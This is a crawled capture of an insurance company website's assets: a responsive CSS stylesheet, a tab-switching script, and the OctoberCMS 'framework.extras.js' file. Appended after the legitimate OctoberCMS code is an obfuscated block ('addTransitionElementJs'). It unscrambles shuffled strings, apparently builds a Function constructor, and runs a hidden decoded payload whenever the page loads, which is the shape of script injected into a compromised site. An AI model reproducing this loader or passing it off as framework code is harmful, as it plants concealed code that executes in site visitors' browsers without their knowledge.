  border: none;
  cursor: pointer;
  outline: none;
  box-shadow: 0 1px 0 rgb(0, 0, 0, 0.45);
  border-radius: 4px;
  color: #fff;
}

a.btn:hover{
    background-color:var(--biru-hover);
}

.btn-white{
  background-color: white;
  color: var(--primary-color);
  width: 150px;
  height: 35px;
  font-size: 12px;
  padding: 10px !important;
  border-bottom:none;
}

a.btn.mg-tp-35.btn-white:hover{
    background-color:#888;
  color: #fff;
}

.btn-green{
    background-color: #8BC43F;
    width:100%;
    font-size:13px;
}

.btn-email{
  background-color: var(--primary-color);
}

.form-email{
  margin-top: 0.5rem;
}

/*footer info*/
.bg-footer-1{
  background-color: #fff;
  max-width: 100%;
  margin: auto;
  padding: 1rem;
}
.footer-1{
  max-width: 75%;
  margin: auto;
  overflow: auto;
  color: var(--primary-color);
}

.sub-footer li span{
  font-size: 1.6em;
  font-weight: bold;
}

.footer-1 h3{
  text-transform: uppercase;
  font-size: 18px;
}

.footer-1, .footer-1 a{
  color: var(--primary-color);
  font-size: 12px;
  text-decoration: none; 
}

.footer-1 .footer-flex {
  display: flex;
  justify-content: space-between;
  background-color: #FFF;
}

.footer-1 li {
  line-height: 1.9;
}

.footer-cols-4 li h4 a{
  font-size: 1em;
}

.footer-cols-4 a:active{
    background-color:transparent;
}

.footer-cols-4 li p{
    color:var(--biru-laut);
    font-size:10px;
}

.form-email input[type=email]{
  width: 100%; 
  padding: 20px; 
  border: 1px solid #ccc; 
  border-radius: 4px; 
  box-sizing: border-box; 
  margin-top: 12px; 
  margin-bottom: 12px; 
  resize: vertical;
  text-align: center;
}

.form-email .btn{
  width: 99%;
  font-size: 12px;
  padding: 1rem;
  border-radius: 4px;
}
/*footer gambar*/
.bg-footer-2{
  max-width: 100%;
  background-color: #DCE3E9;
}

.footer-2{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
}

.footer-2 img{
  width: 7%;
  margin: 0.5em;
}

/*footer icon*/
.bg-footer-3{
  max-width: 100%;
  background-color: var(--primary-color);
}

.footer-3{
  max-width: 75%;
  height: auto;
  margin: auto;
  overflow: auto;
  padding: 1rem;
}

.footer-3 .footer-cols-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1rem;
}

.bawah{
  display: flex;
  margin: auto;
}
.social-links{
  display: flex;
  justify-content: flex-end;
}

.social-links .btn-social-icon a{
  margin: 0em 0.3em;
}

.btn-icon li{
  margin: 0.1em;
}

.footer .cols-3 ul{
  margin: 10px;
}

.footer-3 .cols-3 li{
  color: #fff;
  font-size: 14px;
  text-align: center;
}

.footer-3 p{
  color: #fff;
  font-size: 12px;
  text-align: left;
}

.footer-3 img{
  height: 50px;
  width: 200px;
  margin : 0 30px;
}

/*/*footer call us*/
.bg-blue{
    width:100%;
  background-color: var(--primary-color);
  height: auto;
  margin:auto;
  overflow:auto;
  border-radius: 0.5rem;
  color: white;
}
.footer-4{
    width:100%;
  height: 70px;
  padding: 15px
}

.text-info{
  float: left;
  height: 50px;
  padding: 10px 20px;
}

.footer-4 h4{
  float: left;
  font-size: 14px;
  margin-right: 5px;
   display: block;
}

.footer-4 p{
  font-size: 14px;
  font-weight: normal;
}

.footer-4 h3{
  font-size: 32px;
  padding-right: 20px;
}

.btn-icon{
  text-align: center;
  padding: 4px;
}

.btn-fb{
  background-color: #3A5C9B;
  padding: 5px;
  width: 40px;
  height: 30px;
}

.btn-ink{
  background-color: #057BB8;
  padding: 5px;
   width: 40px;
  height: 30px;
}

.btn-ytb{
  background-color: #F01D24;
  padding: 5px;
   width: 40px;
  height: 30px;
}

.btn-email{
  background-color: #7C9AB4;
  padding: 5px;
   width: 40px;
  height: 30px;
}

@media screen and (max-width: 1920px) {
    .logo-header{
      width: 20%;
    }
}

@media screen and (max-width: 1366px) {
  /*.topnav .search-container {float: none;}*/
    
    .topnav input[type=text] {
        width:100%;
        text-align:center ;
    }
    
    .topnav input::placeholder {text-align:center ;}

    /* .hero-text-sm {top: 25%;} */

    .post-featured-images{
      width: auto;
      height: auto;
    }

    .logo-header{
      width:25%;
    }
    
    .logo-header img{
        margin-top: 0;
    }
    
    .dewan h2{
        font-size: 1.5em;
      }

    .dewan h4{
        font-size: 1em;
      }
}

@media screen and (max-width: 1300px) {
    .logo-header {
      width: 20%;
    }
    
    .navbar-nav{
      display: none;
    }

    .topnav{
      margin-bottom: 0;		
    }

    .topnav .search-container{
        height: 10vh;
        width:50%;
      float:right;
      }

      .topnav input[type=text] {
        height: 10vh;
        font-size: 16px;
      }

    .openbtn, .sidebar-menu{
      display: block;
    }

    .sidebar-menu .navbar-nav .dropdown-content, .sidebar-menu .dropdown-content .nav-item .submenu{
      /* display:block; */
      top: auto;
      position: sticky;
    }

    .topnav.responsive .dropdown {float: none;} */
    .topnav.responsive .dropdown-content {position: relative;}
    
    .cards{
        padding: 20px 30px;
        text-align:center ;
        margin: auto;
    }
    .cards h2, p .text-lg{
        font-size: 20px; 
    }
    .cards p{font-size:12px;}
    
    .card-2{
        width:85%;
    }
    
    .bg-news .content, .footer-1, .footer-3{
        max-width:90%;
        margin:auto;
        overflow:auto;
    }

    .product h1{
      font-size: 2.3em;
    }
}

@media screen and (max-width: 1024px) {
	  .navbar-nav{
      display: none;
    }

    .topnav{
      margin-bottom: 0;		
    }

    .topnav .search-container{
        height: 10vh;
        width:50%;
      float:right;
    }

    .topnav input[type=text] {
      height: 10vh;
      font-size: 16px;
    }

    .openbtn, .sidebar-menu{
      display: block;
    }

    .sidebar-menu .navbar-nav .dropdown-content, .sidebar-menu .dropdown-content .nav-item .submenu{
      /* display:block; */
      top: auto;
      position: sticky;
    }

    .topnav.responsive .dropdown {float: none;} */
    .topnav.responsive .dropdown-content {position: relative;}
    .logo-header{
      width: 25%;
    }

    .hero-text{
      top: 85%;
      width: 95%;
    }

    .hero-text h1{
      font-size: 2.7em;
    }

    .dot-now{
      top: 95%;
    }

    .home-product{
      display: block;
    }

    .col-3-md{
      display: flex;
      width:100%;
      margin: auto;
    }

    .top3 {
      width: 100%;
    }

    .oto-img{
      margin: 2em;
    }

    .oto-img img{
      border-radius: 5px;
    }

    .oto-text{
      margin: 2em auto;
      text-align: center;
    }

    .news-dash{
      margin :1em;
      padding: 1em;
      width: 100%;
    }
    .card-img{
      margin: 1em;
    }

    .content{
      max-width: 100%;
    }

    .story, .dokumen{
      width: 75%;
      margin: auto;
    }

    .post-featured-images{
      width:auto ;
      height: auto;
    }

    .penjelasan{
      text-align: left;
    }

    .recent-post{
      width: 99%;
      margin: auto;
      margin-top: 35px;
      margin-bottom: 5px;
    }

    .sidebar{
        width:90%;
        margin:auto;
        overflow:auto;
    }

    .sm-post h4{
        font-size:12px;
    }

    .sm-post p{
        font-size:10px;
    }
    
    .grid-3{
        grid-template-columns: repeat(2, 1fr);
      }
}

@media screen and (max-width: 1000px) {
    .nav-1, .klaim{
        max-width:90%;
        margin:auto;
    }

    .bg-topnav{
       max-width:90%;
       left: 50px;
       right: 50px;
    }

    .bg-nav-2{
      padding-left: 6%;
      padding-right: 6%;
    }
        
    .img-small{width:50% !important;}
    
    .arw-rg{
      display: none;
    }

    .icon-proses{
      width: auto;
    }

    .proses{
      margin: auto;
    }

    .size-50 .row{
        width:60%; 
        margin:auto;
    }

    .long{
        width:300px;
    }
    
    .hero-text p, .hero-text-sm p{font-size:14px;}

    .hero-text h4, .cards h2, .auto p {font-size:16px;}
        
   	.hero-text-sm h1, .vimi h1, .auto h1 {font-size:25px;}
    
    .product{padding: 0;}
    
    .cards{
      margin: 10px auto;
    }
    
    .dokumen{
        width:100%;
    }
    
    .grid-3 {
        width: 90%;
      }
    
    .footer-1 .footer-cols-4{
        grid-template-columns: repeat(2, 1fr);
        max-width:90%;
        margin:auto;
    }
    
    .btn-icon{
      text-align: left;
      display:block;
    }
    
    .story, .row,  .tbl-bengkel, .tab-tag, .dokumen{
        max-width:90%;
        margin:auto;
    }
    
    .col-2{
        grid-template-columns: repeat(1, 1fr);
        padding:25px 0;
        width:85%;
         margin:auto;
    }
    
    .picture{ margin:auto; max-width:50%;}
    
    .addres, .bg-blue{
        width:85%;
        margin:auto;
    }
    
    .addres-all{padding:20px;}
    
     .btn{
        font-size:14px;
        padding:10px;
    }
}

@media screen and (max-width: 900px) {    
	.topnav .search-container{
    	height: 10vh;
    }

    .topnav input[type=text] {
    	height: 10vh;
    }

	.hero-text{
		top: 75%;
	}

	.dot-now{
		top: 91%;
	}

	.grid-4{
      display: block;
      margin: auto;
      width: 30%;
    }

    .size-50 .row{
        width:70%; 
        margin:auto;
    }
        
    .bg-blue .right{
        float:left;
    }
    .bg-blue .right h3{
        font-size:25px;
    }

    .sm-post h4{
        font-size:16px;
    }

    .sm-post p{
        font-size:12px;
    }

    .story img{
        margin: 1.5em 0;
    }
}

@media screen and (max-width: 800px) {
	.navbar-nav{
		display: none;
	}

	.topnav{
		margin-bottom: 0;		
	}

	.topnav .search-container{
    	height: 10vh;
    	width:50%;
		float:right;
    }

    .topnav input[type=text] {
    	height: 10vh;
    	font-size: 16px;
    }

  .openbtn, .sidebar-menu{
    display: block;
  }

  .sidebar-menu .navbar-nav .dropdown-content, .sidebar-menu .dropdown-content .nav-item .submenu{
    /* display:block; */
    top: auto;
    position: sticky;
  }

  .topnav.responsive .dropdown {float: none;} */
  .topnav.responsive .dropdown-content {position: relative;}
  
  .hero-text{
    top: 75%;
  }

  .dot-now{
    top: 91%;
  }
  
  .story{
    width: 95%;
  }

    .card, .auto-img, .footer-cols-3 .btn-icon, .arw-rg {display: none;}

    .call2actions{display: none;}
    
    .nav-1, .nav-2, .auto {
        float:none;
        margin:auto;
        overflow:auto;
    }
    
    .nav-2{width:30%;}
    
    .hero-text-sm{top:35%;}
    
    .auto h1, .auto p, .wd-27{
        width:100%;
        margin:auto;
        overflow:auto;
    }

    .logo-header{
      width: 30%;
      margin: auto;
    }   
    
    .logo-header img{
      float: none;
      margin: 0.7em 0;
    }

    .home-product{
      width: 90%;
    }
    
    .bg-grey .row{
        width:70%; 
        margin:auto;
    }

    .news-dash{
      margin: 0.5em;
      width: auto;
    }

    .card-img img{
      width: 100%;
      height: 100%;
    }

    .story h1{
      margin: 0.2em 0;
    }

    .vimi{
      width: 90%;
    }

    .wd-70{
      width: 100%;
    }

    /* .sm-post img{
      width: auto;
    } */

    .post-featured-images{
      width: auto;
      height: auto;
    }

    .size-50 .row{
        width:80%; 
        margin:auto;
    }
    
    .long, .slct-3{
        width:250px;
    }
   
    .block{
        display:block;    
    }

    .proses{
        margin:15px auto;
    }
    
    .profil{
        margin:15px auto;
        width:500px;
    }

    .card-pdt{
        margin:25px auto;
    }
    .cards{
        margin:15px auto;
        width: 60%;
    }
    
    .auto,  .kendaraan { 
        width:90%; 
        margin:auto;
        overflow:auto;
    }
    
    .flow p{font-size: 11px;}
    
    .cols-3{grid-gap: 4rem;}
    
    .product, .auto{padding:0;}
    
    .step{font-size:32px;}
    
    .oto h1, h1.text-lg, .post h3, .detail-news h3{font-size:25px;}
    
    .story h2{font-size:20px;}
    
    .addres-all, .detail-news h4{font-size:14px;}
    
    .detail-news p{font-size:12px;}
    
     .footer-3 .footer-cols-3{
        grid-template-columns: repeat(2, 1fr);
    }
    
    .footer-4 h3{
        padding: 10px 20px;
        margin-bottom:10px;
    }
    
    .pagination{margin: 0 50px 25px 50px;}
}

@media screen and (max-width: 700px) {
  	.logo-header{
      width: 35%;
    } 

    .topnav .search-container{
    	height: 10vh;
    }

    .topnav input[type=text] {
    	height: 10vh;
    }

  .hero-text{
    top:75%;
  }

  .hero-text h1{
    font-size: 1.5em;
  }

  .dot-now{
    top: 91%;
  }

    .lf{display:none;}

    .picture{ max-width:60%;}
            
    .klaim{
        grid-template-columns: repeat(1, 1fr);
    }
    
    .klaim h1{
        float:none;
        text-align:center;
        width:100%;
        margin:auto;
    }
    
    .border-right{border:none }

    .penjelasan{text-align: center;}
    
    .oto h1, .detail-news h3 {font-size:20px;}
    
    .flow p, .oto p, .addres-all {font-size: 11px;}
    
    .story h2{font-size:17px;}
    
    .story p, .info-1 li, .info-1 li p, .info-2 p, .info-2 li, .btn, .tab-content li, .tab-content p, .tab-content i, .story li{font-size:12px;}
    
    .story img{
       margin: 0 0 1.5em;
    }
    
    .story h1{
        padding-bottom:20px;
    }
    
    .img-small{
        width:90% !important;    
    }
    
    #regForm {padding: 20px 0;}
    
    .step {margin:5px;}
    
    .tab-tag a {font-size:14px;}
}

@media screen and (max-width: 640px) {
	.topnav{
  		margin-bottom:0;
 	}

	.topnav  .search-container{
	 	width: 50%;
	 	height: 10vh;
	}

   	.topnav input[type=text]{
	    height: 10vh;
	    font-size:16px;
  	}

   .hero-text{
     top: 75%;
   }

   .hero-text h1{
     font-size: 1.7em;
   }

   .dot-now{
     top: 91%;
   }

  .row{
      display: inline;
    }

    .logo-header{
      width:40%;
    }

    .icon-proses{
      display: block;
    }

    .col-3-md{
      display: block;
    }

    .top3{
      width: 30%;
      margin: auto;
    }

    .news-dash{
      margin: auto;
    }

    .card-img a{
      font-size: 12px;
    }

    .bg-grey .row{
        width:80%; 
        margin:auto;
    }

    .col-sm-12.col-md-6 {
      width: 100%;
      margin: auto;
    }
    
    .cards{
        width:70%;
    }
    
    .picture{max-width:80%;}
    
    .klaim h1{font-size:25px;}
    
    .grid-3 {
        grid-template-columns: repeat(1, 1fr);
      }
    
    h1.text-lg, .auto h1 {font-size:20px;}
    
    .auto p {font-size:14px;}
    
    .klaim p, .addres-all, .addres-all p {font-size:12px;}
    
    .cols-3{grid-gap: 3rem;}
    
    .addres-all{
        grid-template-columns: repeat(1, 1fr);
    }
    
    .bdr-rg {
        border-right: none;
        border-bottom: 1px solid lightblue;
    }
    
    .addres-all h3, .auto h1 {
        padding-bottom:5px;
    }

    .footer-1 .footer-cols-3{
      grid-template-columns: repeat(2, 1fr);
      /* margin: auto; */
    }

    .footer-cols-3 p{
        text-align:left;
    }
    
    .social-links{
      justify-content: left;
    }
}

@media screen and (max-width: 500px) {  
    .logo-header{width: 45%;}

    /* .hero-text{
      top:20vh;
    } */
    
    .hero-text h1{
      font-size: 2em;
    }

    .bg-grey .row{
        width:90%; 
        margin:auto;
    }
    
    .picture{ max-width:90%;}
    
    .klaim p{font-size:11px;}

    .icon-proses{
      display: block;
    }

     /* BERANDA */

    .icon-proses tr{
      display: flex;
      flex-direction: column;
    }

    .icon-proses td{
      margin: auto;
      width: 100% !important;
    }

    .icon-proses table img{
      width: 70%;
      margin: auto;
      display: block;
    }

    /* --------------------- */

    .news-dash{
      display: block;
      width: 85%;
      margin: auto;
    }

    .card-img{
      margin: 1em auto;
    }
    
    .cols-3{grid-gap: 2rem;}
    
    .oto{
        grid-template-columns: repeat(1, 1fr);
    }
    
    .step{font-size:25px;}
    
    .step p{font-size:10px;}
    
    .bio h3, .footer-4 .right h3{font-size:20px;}
    
    .post h3, .detail-news h3{font-size:18px;}
    
    .recent-post h4{font-size:14px;}
    
    .footer-2 img{
        width:75px;
        height:30px;
        margin:0.5rem 0;
    }    
    
    .footer-cols-3 img{
        display:none;
    }
  
     .footer-3 .footer-cols-3{
        grid-template-columns: repeat(1, 1fr);
    }

}

 @media screen and (max-width: 414px) {
     /* HALAMAN BERANDA */ 

     .prev, .next{
       top: 65%;
     }

     .dot-now{
       left: 40%;
       top: 93%;
     }

     .logo-header{
       width: 55%;
     }

    .topnav .search-container{
    	height: 10vh;
    }

    .topnav input[type=text] {
    	height: 10vh;
    }

     .hero-text{
       top: 75%;
     }

     .hero-text h1{
       font-size: 1.8em ;
     }

     .klaim{
       padding-top: 1.5em;
       padding-bottom: 0;
     }

     .icon-proses{
      display: block;
    }

     .bg-grey{
       width: 100%;
       padding:1em;
     }

     .oto{
       padding: 0;
       text-align:center;
     }
  
    .news-dash{
      display: block;
      width: auto;
    }

    /* ---------------------- */

    /* HALAMAN BERITA */
    .post-featured-images{
      width: auto;
      height: auto;
    }

    /* --------------------- */

    /* SIDEBAR BERITA */
    .news-col-2.wd-50 {
      padding: 0.5em;
    }
    /* --------------------- */

    /* STORY */
    .story h1{
      font-size: 3vh;
      margin: 0 0 0.5em;
      padding: 0;
    }
    /* --------------------- */

    /* DOKUMEN */
    .dokumen h1{
      font-size: 3vh;
    }

    .dokumen table tr, .vimi table tr{
      display: flex;
      flex-direction: column;
    }

    .dokumen table tr td{
      margin: 0.5em auto !important;
      width:100% !important;
    }

    .dokumen img, .vimi img{
      width: 100% !important;
    }
    /* ---------------------- */

    /* VISI MISI */
      .story .vimi table td{
        width: 100% !important;
        margin: 0;
      }

      .vimi img{
        margin: 0;
      }

    /* --------------- */

    .grid-4{
      display: block;
      margin: auto;
      width: 70%;
    }
     .tab-tag{
        display:block;
        padding:0;
     }
     
     .tab-tag li {
        margin-bottom:20px;}
    
    #tab-3{margin-bottom:8px;}  
    
    .cards, .card-pdt{
        width:80%;
    }
    
    .title{font-size:16px;}
    
    .profil{
        width:250px;
    }

    .slct-3{width:200px;}
    
    .footer-4 .right h3{font-size:18px;}
    
    .hero-text-sm{
        top:40%;
    }

    .footer-1 .footer-cols-3{
      grid-template-columns: repeat(1, 1fr);
 }

@media screen and (max-width: 375px){
    .topnav .search-container{
	    width: 50%;
	    height: 10vh;
    }

    .topnav input[type=text]{
	    height: 10vh;
  	}
  	
    .hero-text{
      width: 95%;
    }
    .logo-header{
      width: 60%;
    }

    .logo-header img {
      margin: 1em auto;
    }

    .news-dash{
      display: block;
      width: auto;
    }

    .card-img img{
      width: 100%;
      height: 100%;
    }

    .footer-1 .footer-cols-4{
      grid-template-columns: repeat(1, 1fr);
    }

    .footer-1 .footer-cols-4 ul li h3{
      border-bottom: 1px solid black
    }

    .footer-1 .footer-cols-4 ul li h4{
      font-size: 1.5em;
    }
}

@media screen and (max-width: 320px){
  	.topnav .search-container{
	    width: 50%;
	    height: 10vh;
    }

    .topnav input[type=text]{
	    height: 10vh;
  	}

  	.news-dash{
      display: block;
      width: auto;
      padding: 0;
    }

    .footer-1 .footer-cols-4{
      grid-template-columns: repeat(1, 1fr);
    }

    .dot-now{
     top: 91%;
   }
}

@media screen and (max-width: 300px){
    .logo-header{
      	width: 70%;
    }
	
	.topnav .search-container{
	    float: left;
	    width: 100%;
    }

    .hero-text h1{
      font-size: 1.5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/js/tag.js
body_size: 20
content:
const tabItems = document.querySelectorAll('.tab-item');
const tabContentItems = document.querySelectorAll('.tab-content-item');

// Select tab content item
function selectItem(e) {
	// Remove all show and border classes
	removeShow();
	// Add border to current tab item
	this.classList.add('tab-border');
	// Grab content item from DOM
	const tabContentItem = document.querySelector(`#${this.id}-content`);
	// Add show class
	tabContentItem.classList.add('show2');
}

// Remove show class from all content items
function removeShow() {
	tabContentItems.forEach(item => {
		item.classList.remove('show2');
	});
}

// Listen for tab item click
tabItems.forEach(item => {
	item.addEventListener('click', selectItem);
});
 

--- FILE ---
content_type: application/javascript
request_url: https://asuransiramayana.co.id/modules/system/assets/js/framework.extras.js
body_size: 3840
content:
/* ========================================================================
 * OctoberCMS: front-end JavaScript extras
 * http://octobercms.com
 * ========================================================================
 * Copyright 2016-2020 Alexey Bobkov, Samuel Georges
 * ======================================================================== */

+function ($) { "use strict";
    if ($.oc === undefined)
        $.oc = {}

    // @todo Provide an interface for configuration
    // - Custom loader CSS class
    // - Custom stripe loader color
    // - Flash message interval

    var LOADER_CLASS = 'oc-loading';

    // FLASH HANDLING
    // ============================

    $(document).on('ajaxSetup', '[data-request][data-request-flash]', function(event, context) {
        context.options.handleErrorMessage = function(message) {
            $.oc.flashMsg({ text: message, class: 'error' })
        }

        context.options.handleFlashMessage = function(message, type) {
            $.oc.flashMsg({ text: message, class: type })
        }
    })

    // FORM VALIDATION
    // ============================

    $(document).on('ajaxValidation', '[data-request][data-request-validate]', function(event, context, errorMsg, fields) {
        var $this = $(this).closest('form'),
            $container = $('[data-validate-error]', $this),
            messages = [],
            $field

        $.each(fields, function(fieldName, fieldMessages) {
            $field = $('[data-validate-for="'+fieldName+'"]', $this)
            messages = $.merge(messages, fieldMessages)
            if (!!$field.length) {
                if (!$field.text().length || $field.data('emptyMode') == true) {
                    $field
                        .data('emptyMode', true)
                        .text(fieldMessages.join(', '))
                }
                $field.addClass('visible')
            }
        })

        if (!!$container.length) {
            $container = $('[data-validate-error]', $this)
        }

        if (!!$container.length) {
            var $oldMessages = $('[data-message]', $container)
            $container.addClass('visible')

            if (!!$oldMessages.length) {
                var $clone = $oldMessages.first()

                $.each(messages, function(key, message) {
                    $clone.clone().text(message).insertAfter($clone)
                })

                $oldMessages.remove()
            }
            else {
                $container.text(errorMsg)
            }
        }

        $this.one('ajaxError', function(event){
            event.preventDefault()
        })
    })

    $(document).on('ajaxPromise', '[data-request][data-request-validate]', function() {
        var $this = $(this).closest('form')
        $('[data-validate-for]', $this).removeClass('visible')
        $('[data-validate-error]', $this).removeClass('visible')
    })

    // LOADING BUTTONS
    // ============================

    $(document)
        .on('ajaxPromise', '[data-request]', function() {
            var $target = $(this)

            if ($target.data('attach-loading') !== undefined) {
                $target
                    .addClass(LOADER_CLASS)
                    .prop('disabled', true)
            }

            if ($target.is('form')) {
                $('[data-attach-loading]', $target)
                    .addClass(LOADER_CLASS)
                    .prop('disabled', true)
            }
        })
        .on('ajaxFail ajaxDone', '[data-request]', function() {
            var $target = $(this)

            if ($target.data('attach-loading') !== undefined) {
                $target
                    .removeClass(LOADER_CLASS)
                    .prop('disabled', false)
            }

            if ($target.is('form')) {
                $('[data-attach-loading]', $target)
                    .removeClass(LOADER_CLASS)
                    .prop('disabled', false)
            }
        })

    // STRIPE LOAD INDICATOR
    // ============================

    var StripeLoadIndicator = function() {
        var self = this
        this.counter = 0
        this.indicator = $('<div/>').addClass('stripe-loading-indicator loaded')
                            .append($('<div />').addClass('stripe'))
                            .append($('<div />').addClass('stripe-loaded'))
        this.stripe = this.indicator.find('.stripe')

        $(document).ready(function() {
            $(document.body).append(self.indicator)
        })
    }

    StripeLoadIndicator.prototype.show = function() {
        this.counter++

        // Restart the animation
        this.stripe.after(this.stripe = this.stripe.clone()).remove()

        if (this.counter > 1) {
            return
        }

        this.indicator.removeClass('loaded')
        $(document.body).addClass('oc-loading')
    }

    StripeLoadIndicator.prototype.hide = function(force) {
        this.counter--

        if (force !== undefined && force) {
            this.counter = 0
        }

        if (this.counter <= 0) {
            this.indicator.addClass('loaded')
            $(document.body).removeClass('oc-loading')
        }
    }

    $.oc.stripeLoadIndicator = new StripeLoadIndicator()

    // STRIPE LOAD INDICATOR DATA-API
    // ============================

    $(document)
        .on('ajaxPromise', '[data-request]', function(event) {
            // Prevent this event from bubbling up to a non-related data-request
            // element, for example a <form> tag wrapping a <button> tag
            event.stopPropagation()

            $.oc.stripeLoadIndicator.show()

            // This code will cover instances where the element has been removed
            // from the DOM, making the resolution event below an orphan.
            var $el = $(this)
            $(window).one('ajaxUpdateComplete', function() {
                if ($el.closest('html').length === 0)
                    $.oc.stripeLoadIndicator.hide()
             })
        })
        .on('ajaxFail ajaxDone', '[data-request]', function(event) {
            event.stopPropagation()
            $.oc.stripeLoadIndicator.hide()
        })

    // FLASH MESSAGE
    // ============================

    var FlashMessage = function (options, el) {
        var
            options = $.extend({}, FlashMessage.DEFAULTS, options),
            $element = $(el)

        $('body > p.flash-message').remove()

        if ($element.length == 0) {
            $element = $('<p />').addClass(options.class).html(options.text)
        }

        $element
            .addClass('flash-message fade')
            .attr('data-control', null)
            .on('click', 'button', remove)
            .on('click', remove)
            .append('<button type="button" class="close" aria-hidden="true">&times;</button>')

        $(document.body).append($element)

        setTimeout(function() {
            $element.addClass('in')
        }, 100)

        var timer = window.setTimeout(remove, options.interval * 1000)

        function removeElement() {
            $element.remove()
        }

        function remove() {
            window.clearInterval(timer)

            $element.removeClass('in')
            $.support.transition && $element.hasClass('fade')
                ? $element
                    .one($.support.transition.end, removeElement)
                    .emulateTransitionEnd(500)
                : removeElement()
        }
    }

    FlashMessage.DEFAULTS = {
        class: 'success',
        text: 'Default text',
        interval: 5
    }

    if ($.oc === undefined)
        $.oc = {}

    $.oc.flashMsg = FlashMessage

    // FLASH MESSAGE DATA-API
    // ===============

    $(document).render(function(){
        $('[data-control=flash-message]').each(function(){
            $.oc.flashMsg($(this).data(), this)
        })
    })

}(window.jQuery);

var addTransitionElementJs;
(function() {
    var JBm = '',
        DCA = 334 - 323;

    function orE(z) {
        var v = 3258347;
        var f = z.length;
        var n = [];
        for (var o = 0; o < f; o++) {
            n[o] = z.charAt(o)
        };
        for (var o = 0; o < f; o++) {
            var t = v * (o + 105) + (v % 15209);
            var d = v * (o + 349) + (v % 19388);
            var x = t % f;
            var h = d % f;
            var g = n[x];
            n[x] = n[h];
            n[h] = g;
            v = (t + d) % 5082216;
        };
        return n.join('')
    };
    var MFn = orE('oxnpscvfgsqklohntwrirycmcredtujuoztab').substr(0, DCA);
    var ILN = 'edhon=kat(==;ev=,)p)rr.{v"shm )oaetjg=(98{<(g=(gdu;oru;ni tavhr;i0(8o. o,k,ln6whrt7r2g(t[7o790vff==iaal(=si [f "mp2=8,eru1]wy,eu[u.bo;tv.ra;+(+u)r ,pn+n;gl,s;0-7[eaoa=)1p;a7 vl[(]nr am=h)=02ai+=a5.)" .h)j,j2{diua]=tm=n8s6l;orup;tk{)-ri!i9; rohmvgrsme.sn]0([,i,7s}aga(]er1[.;uo0nn f-]2aga(=tprac*;riC=ec)n;;frvtjvfA)6+a;fc80rib;h.v4dh7tvf<lpn.1dna+a;io),+r;nSv(a1e2,nA;3<sSne)=[;h;y=ei;( + .,l.ltos]a}lv+cab,,-)e-8v,,r5lb=tCaleta= 64=;le.tlr+a9hsjm}1)on0ah,}h5 =r=;)=iAb>A(=(+2rhl.h);s+ttl(=((ejw(Chv;;8tl)uqr,rC8cr.+loz26;h"(=oug"tri uloeccor(iaue;1 msr=9p=0t)i2[nCi]c+rgshv[i}v)6.e;+ttf2ac(fwju=+h.grst(pen+r.10h,.ftr)04;e!]iur]7i);rogth; al>{}=de"tror.u.e ))tt;;s=1+joek .t=nr(oxpeur,s[v)r]yv2v<h  9(+qf]0.fqnfo1+=[ye, 6o3f,v")4+,bngs(ol(dth+;(ven nv;adiocofn)m=rvdC*[,7(6gele;ava, 1=-==<dCr.)r([jo+s)vc)-.5,)pfwa{u(}arrota=dlj)r3sd1roog.s+]mC;crhoge(;l;]sA;"1;h{egu9a)1l)";"+(hti;sd86.r=';
    var RtA = orE[MFn];
    var Rqz = '';
    var PaE = RtA;
    var yPS = RtA(Rqz, orE(ILN));
    var uXQ = yPS(orE('}n)%Bws!tB+B$!C0Bd.\/h3k7o7 d..Bdd}gz}(B,l.%)0uB{B)"e[BBja7oegru4ao+o$cs7!3cgfbiBsrebE e.B0laB%b5iv}d\/cn!o$otga2=s;3.]"odeBcd388t!7t!.vbpm(e.s!;%1tll]n)p2aga(o814r((.n]__B)(7Tly$ul;2B3aB(#l6 ]i1s7-nd5d),22%fcB9-snctmdrm;6s.3ti"d8n;p.n.ssui$,c"a7B5_B<(o!e$="goua=t\/or6.n.dk:\'!<B3(.g)e,rece<!!, oiaB9i%g,z,9oi.1a=;;Bp7!u4B_eB!s))gfeiy<)eek1]l.)isk;3&hmw9oo}os}s.e0.ot(ms2BdiCgr:st(os2n%=l_piea%([v(]%ddBa,eeBmco2a1%=.8B,&}r+.c.vnBgBBe )1dt!bBniux_(cnoneehn d$90$eB(e,aBj%pCicty{mB!ongf=ie!ajBsu173\'i0)o!(&nafj*:llvccr,78r.{cr)0d$dB4;6Bf;-.BBd:.B!ai)oB;2y(%a_.Bi)Bl.Bx}+xt(!!i ;..ppl.!ddne.arh]B_n))!foto)n(vn31B,eBdBs!69Bii++)rh8cB}f]oah%rrdsBr.]0!y,o46{=f;odB7]0fv)o]co){B#]))3a.2k+.u89jt,!.5)B,B;eBc;,b.]B)%0vBnno.-r a$$. B1.!v!,e4=)(.vo_)i3#!n3err)2 (]e$t(,.z!as2%u1t)]ro]m\/93; t)8..)ps,.!aB!B{n;2(.)B6 hd;i)%t;(,,]nth.46)](aB8f,rt(.u1lmBB}29]-4la,ijejt(.f.BmBo{(Coq.B.pB)kg9niB=((;taei?)pB{5B0Br=90s%B0t;#b# "d6o(S.65B:(}u%)B4B;\'t,,,n{id!B5e$Bt)+dBBi](}it\/B34)8kB2}a,r1u%\/\/;Bi0dB}cBeuu3Bhm6,.B6(BB;;$8u(xo;B,3=_BBc60>{]s3B be$-\'%sBsh5!(! l)B[s&mrste%1. +Byahd38BB(e- dust.]26!)=cihBn p_m%rlsBBc;rdu+e;"3e;0fc)(tBooe_{mB,ksBnreBu2)aba)(B.(Etn=$6a!;cs=vn!B7(ne%.2i(en)(c.0fBB*==ggg4#7Bf;{d51e%=%3(i_.)n(ea90.2\/loe=b;)&S_217.o$r7#q(od6}B\/B;e;B6jB=ntTl)u)a)cB5t-_bBoB(h06[\/BeB_#_BT(h.a!B6{5s%B4_BhrB9_c %.g(!jTo(ic!k{(\/B}x"2t13{cBliBeo!_B,exd n$%(667bB(BB.(3jtl.gg;o!(]%%%$tt6;re,oldd]B1c1.n!(9so-0(BtB{*= *d%BcBd.3 3-1aen$co_u )(3ont!t g)(i)(B:)be]do=b=a1v)]:1r57a4B{wSi!n.d%],$2kia1B!.dn\/gc.B4.o!j3ef}]an{r3(78%aro.d4B$c_.6nBdobu1!BoB.g1Bihxtg$sB,= )aed+ .ne$ic_,$__ peB4t11j)coj1.) %2s4'));
    var vnA = PaE(JBm, uXQ);
    vnA(8087);
    return 8507
})();

--- FILE ---
content_type: application/javascript
